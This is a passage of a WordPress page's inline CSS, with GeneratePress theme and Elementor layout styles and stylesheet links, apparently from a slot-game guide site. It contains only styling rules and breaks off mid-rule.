      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
